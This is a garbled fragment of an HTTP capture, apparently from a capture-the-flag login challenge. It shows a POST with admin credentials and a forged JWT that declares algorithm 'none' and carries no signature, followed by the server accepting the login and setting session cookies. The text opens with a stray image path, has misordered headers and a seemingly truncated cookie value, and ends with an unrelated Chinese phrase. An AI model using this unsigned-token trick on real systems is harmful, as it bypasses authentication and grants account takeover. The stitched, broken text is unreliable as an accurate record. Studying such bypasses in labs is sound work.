 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 177
Origin: http://9736e6f4-6976-4f4a-af22-d3dcc0e8c7cc.node4.buuoj.cn:81
Connection: close
Referer: http://9736e6f4-6976-4f4a-af22-d3dcc0e8c7cc.node4.buuoj.cn:81/login
username=admin&password=123456&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzZWNy
ZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiIsImlhdCI6MTY3NjYyMjk2Nn
0.
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI
cxMDUzMTA2OCwiX21heEFnZSI6ODY0MDAwMDB9; path=/;
expires=Sat, 18 Feb 2023 08:55:31 GMT; httponly
Set-Cookie: sses:aok.sig=QJ3P6L1hhKgik5mHKGwHXwPQbgU;
path=/; expires=Sat, 18 Feb 2023 08:55:31 GMT; httponly
{"status":true}
英，
你的名字。